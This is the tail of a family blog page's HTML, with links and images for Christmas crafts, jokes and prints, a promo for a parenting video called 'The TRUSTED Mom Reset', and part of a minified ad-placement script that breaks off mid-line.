<li><a href="https://www.kristendukephotography.com/memorize-a-christmas-song-up-on-the-rooftop/" target="_blank">Memorize Up on the Rooftop</a></li>
<li><a href="https://www.kristendukephotography.com/24-days-of-elf-on-the-shelf-jokes/" target="_blank">Elf on the Shelf lunch jokes</a></li>
<li><a href="https://www.kristendukephotography.com/wise-men-still-seek-him-gold-foil-print/" target="_blank">Wise Men Still Seek Him and Manger Scene Gold Foil Print</a> (16×20)</li>
<li><a href="https://www.kristendukephotography.com/6-coordinating-christmas-prints/" target="_blank">6 Coordinating Christmas Prints</a> (Red/Green and Gold/Silver)</li>
<li><a href="https://www.kristendukephotography.com/25-quick-and-easy-elf-on-the-shelf-ideas/" target="_blank">25 Quick and Easy Elf on the Shelf Ideas</a></li>
<li><a href="https://www.kristendukephotography.com/the-gift-of-dishes-christmas-neighbor-gift/" target="_blank">The Gift of Dishes print and gift idea</a></li>
<li><a href="https://www.kristendukephotography.com/christmas-lunchbox-jokes/" target="_blank">Christmas Lunchbox Jokes</a></li>
</ul>
<p>Or, just got to <a href="https://www.kristendukephotography.com/tag/christmas/" target="_blank">ALL CHRISTMAS POSTS</a>!!</p>
<p><img decoding="async" class="aligncenter wp-image-31160 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;374&#039;%20height=&#039;559&#039;%20viewBox=&#039;0%200%20374%20559&#039;%3E%3C/svg%3E" alt="20 christmas-pictures-with-babies ideas" width="374" height="559" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/20-christmas-pictures-with-babies-ideas.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/20-christmas-pictures-with-babies-ideas.jpg 650w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/20-christmas-pictures-with-babies-ideas-201x300.jpg 201w" data-sizes="(max-width: 374px) 100vw, 374px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-31160" src="https://www.kristendukephotography.com/wp-content/uploads/2015/12/20-christmas-pictures-with-babies-ideas.jpg" alt="20 christmas-pictures-with-babies ideas" width="374" height="559" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/20-christmas-pictures-with-babies-ideas.jpg 650w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/20-christmas-pictures-with-babies-ideas-201x300.jpg 201w" sizes="(max-width: 374px) 100vw, 374px" /></noscript> <img decoding="async" class="aligncenter wp-image-30888 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;425&#039;%20height=&#039;777&#039;%20viewBox=&#039;0%200%20425%20777&#039;%3E%3C/svg%3E" alt="24 days of Elf on a Shelf jokes. Put them in lunches or tape them near an elf or use as gift tags." width="425" height="777" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/11/24-Elf-on-the-Shelf-Jokes_Jokes.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/11/24-Elf-on-the-Shelf-Jokes_Jokes.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/24-Elf-on-the-Shelf-Jokes_Jokes-164x300.jpg 164w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/24-Elf-on-the-Shelf-Jokes_Jokes-560x1024.jpg 560w" data-sizes="(max-width: 425px) 100vw, 425px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-30888" src="https://www.kristendukephotography.com/wp-content/uploads/2015/11/24-Elf-on-the-Shelf-Jokes_Jokes.jpg" alt="24 days of Elf on a Shelf jokes. Put them in lunches or tape them near an elf or use as gift tags." width="425" height="777" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/11/24-Elf-on-the-Shelf-Jokes_Jokes.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/24-Elf-on-the-Shelf-Jokes_Jokes-164x300.jpg 164w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/24-Elf-on-the-Shelf-Jokes_Jokes-560x1024.jpg 560w" sizes="(max-width: 425px) 100vw, 425px" /></noscript> <img decoding="async" class="aligncenter wp-image-30817 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;407&#039;%20height=&#039;611&#039;%20viewBox=&#039;0%200%20407%20611&#039;%3E%3C/svg%3E" alt="Neighbor Gift: The-Gift-of-Dishes-for-the-Holidays" width="407" height="611" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/11/The-Gift-of-Dishes-for-the-Holidays1-682x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/11/The-Gift-of-Dishes-for-the-Holidays1-682x1024.jpg 682w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/The-Gift-of-Dishes-for-the-Holidays1-682x1024-200x300.jpg 200w" data-sizes="(max-width: 407px) 100vw, 407px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-30817" src="https://www.kristendukephotography.com/wp-content/uploads/2015/11/The-Gift-of-Dishes-for-the-Holidays1-682x1024.jpg" alt="Neighbor Gift: The-Gift-of-Dishes-for-the-Holidays" width="407" height="611" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/11/The-Gift-of-Dishes-for-the-Holidays1-682x1024.jpg 682w, https://www.kristendukephotography.com/wp-content/uploads/2015/11/The-Gift-of-Dishes-for-the-Holidays1-682x1024-200x300.jpg 200w" sizes="(max-width: 407px) 100vw, 407px" /></noscript> <img decoding="async" class="aligncenter wp-image-30818 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;316&#039;%20height=&#039;664&#039;%20viewBox=&#039;0%200%20316%20664&#039;%3E%3C/svg%3E" alt="Christmas-Lunchbox-Jokes" width="316" height="664" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/11/Christmas-Lunchbox-Jokes.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-30818" src="https://www.kristendukephotography.com/wp-content/uploads/2015/11/Christmas-Lunchbox-Jokes.jpg" alt="Christmas-Lunchbox-Jokes" width="316" height="664" /></noscript></p>
<h2 style="text-align: center;">To see more Christmas family ideas, click on this <a href="https://www.kristendukephotography.com/category/christmas/">link</a> or on the image below!</h2>
<p style="text-align: center;"><a href="https://www.kristendukephotography.com/category/christmas/"><img decoding="async" class="aligncenter wp-image-35069 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;620&#039;%20height=&#039;372&#039;%20viewBox=&#039;0%200%20620%20372&#039;%3E%3C/svg%3E" alt="Click here for everything Christmas!" width="620" height="372" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas.jpg 620w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas-300x180.jpg 300w" data-sizes="(max-width: 620px) 100vw, 620px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-35069 size-full" src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas.jpg" alt="Click here for everything Christmas!" width="620" height="372" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas.jpg 620w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas-300x180.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></a></p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6807fc0 e-flex e-con-boxed e-con e-parent" data-id="6807fc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d3f72dc elementor-widget elementor-widget-heading" data-id="d3f72dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">The TRUSTED Mom Reset</h1>				</div>
</div>
<div class="elementor-element elementor-element-478735f elementor-widget elementor-widget-heading" data-id="478735f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">A quick video to help you stop feeling like a failure as a mom and<br />
start feeling confident in your parenting—without needing to be perfect.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-610f19e e-flex e-con-boxed e-con e-child" data-id="610f19e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d53f3de e-con-full e-flex e-con e-child" data-id="d53f3de" data-element_type="container">
<div class="elementor-element elementor-element-cac658f elementor-widget elementor-widget-image" data-id="cac658f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.kristendukephotography.com/trusted-mom-reset/">
<img width="1024" height="759" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;759&#039;%20viewBox=&#039;0%200%201024%20759&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146353 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="759" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" class="attachment-large size-large wp-image-146353" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-50a5b09 e-con-full e-flex e-con e-child" data-id="50a5b09" data-element_type="container">
<div class="elementor-element elementor-element-ae807e6 elementor-widget elementor-widget-heading" data-id="ae807e6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Welcome Friend!</h2>				</div>
</div>
<div class="elementor-element elementor-element-8dce8ce elementor-widget elementor-widget-heading" data-id="8dce8ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">I'm Kristen Duke!</h3>				</div>
</div>
<div class="elementor-element elementor-element-291b961 elementor-widget elementor-widget-text-editor" data-id="291b961" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
If your teen is pulling away from you,<br/>I want you to know that you don’t have to lose them.<br/>
There’s hope.<br/>
I have a message you need to hear:								</div>
</div>
<div class="elementor-element elementor-element-e423968 e-transform elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e423968" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="500" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20500%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146354 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" width="500" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" class="attachment-large size-large wp-image-146354" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="https://kristendukephotography.com">Capturing Joy</a> &middot;</p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div></div></div></div><script data-no-optimize="1" data-cfasync="false" id="cls-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},t=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],n=(e,n=t)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let t=0;t<n.length;t++)if(!e[n[t]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},r=()=>window.adthriveCLS;function i(e){"@babel/helpers - typeof";return i=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},i(e)}function a(e,t){if(i(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(i(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function o(e){var t=a(e,`string`);return i(t)==`symbol`?t:t+``}function s(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=class{constructor(){s(this,`_clsGlobalData`,r())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&n(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[e.Below_Post,e.Content,e.Recipe,e.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let l=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}},u=l(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var d=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${u()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${u()?`320`:`1280`}`,[n,r]=String(e).split(`?`),i=r?r+`&${t}`:t;return`${n}?${i}`}};let f=(e,t)=>e==null||e!==e?t:e;var p=class{constructor(e){this._clsOptions=e,s(this,`relatedSettings`,void 0),s(this,`players`,void 0),s(this,`removeVideoTitleWrapper`,void 0),s(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=f(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=f(t&&t.footerSelector,``),this.players=f(t&&t.players.map(e=>(e.mobileLocation=d.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},m=class{constructor(e){s(this,`mobileStickyPlayerOnPage`,!1),s(this,`collapsiblePlayerOnPage`,!1),s(this,`playlistPlayerAdded`,!1),s(this,`relatedPlayerAdded`,!1),s(this,`collapseSettings`,void 0),s(this,`footerSelector`,``),s(this,`removeVideoTitleWrapper`,!1),s(this,`desktopCollapseSettings`,void 0),s(this,`mobileCollapseSettings`,void 0),s(this,`relatedSettings`,void 0),s(this,`playerId`,void 0),s(this,`playlistId`,void 0),s(this,`desktopRelatedCollapseSettings`,void 0),s(this,`mobileRelatedCollapseSettings`,void 0),s(this,`collapsePlayerId`,void 0),s(this,`players`,void 0),s(this,`videoAdOptions`,void 0),this.videoAdOptions=new p(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let h=navigator.userAgent,g=l(e=>/Chrom|Applechromium/.test(e||h)),_=l(()=>/WebKit/.test(h)),v=l(()=>g()?`chromium`:_()?`webkit`:`other`),y=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var b=class{},ee=class extends b{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},te=class{constructor(){s(this,`_featureRollouts`,{}),s(this,`_checkedFeatureRollouts`,new Map),s(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ee(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ne=class extends te{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},x;let re=new ne(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(x=window.adthriveCLS.siteAds.featureRollouts)==null?{}:x:{}),ie=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],S=new Map([[e.Footer,1],[e.Header,2],[e.Sidebar,3],[e.Content,4],[e.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),C=e=>ie.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),ae=(t,[n,r],i)=>{let{location:a,sequence:o}=t;if(a===e.Footer)return!(i===`phone`&&n===320&&r===100);if(a===e.Header)return!0;if(a===e.Recipe)return!(u()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===e.Sidebar){let e=t.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!e||o===9?!0:n?i?t.sticky:!0:!i}else return!0},oe=(t,n)=>{let{location:r,sticky:i}=t;if(r===e.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(u()&&e!=null&&e.enabled||!u()&&t!=null&&t.enabled)return!0}return r===e.Footer||i},se=(t,n)=>{let r=n.adUnits,i=re.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let a=r.location.replace(/\s+/g,`_`),o=a===`Sidebar`?0:2;return a===e.Content&&i&&g()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:S.get(a)||8,location:a,sequence:f(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:C(r.adSizes).filter(e=>ae(r,e,t)),devices:r.devices,pageSelector:f(r.dynamic.pageSelector,``).trim(),elementSelector:f(r.dynamic.elementSelector,``).trim(),position:f(r.dynamic.position,`beforebegin`),max:Math.floor(f(r.dynamic.max,0)),spacing:f(r.dynamic.spacing,0),skip:Math.floor(f(r.dynamic.skip,0)),every:Math.max(Math.floor(f(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:oe(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:f(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:f(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:f(r.dynamic.lazy,!1),lazyMax:f(r.dynamic.lazyMax,o),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(t,n)=>{let r=y(n),i=t.sticky&&t.location===e.Sidebar;return t.sizes.filter(e=>{let n=t.autosize?e[0]<=r||e[0]<=320:!0,a=i?e[1]<=window.innerHeight-100:!0;return n&&a})},ce=(e,t)=>e.devices.includes(t),le=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,T=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},E={Desktop:`desktop`,Mobile:`mobile`},ue=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){T.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);T.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},D=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,O=e=>`${D(e)}-${e.sequence}`,de=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},fe=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},pe=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,me=e=>e.includes(`,`)?e.split(`,`):[e],he=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},ge=(e,t,n=document)=>{let r=he(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);me(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=pe(n),s=a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o));return[i,s]},_e=(e,t,n=document)=>{let[r,i]=ge(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},ve=(e,t=`div #comments, section 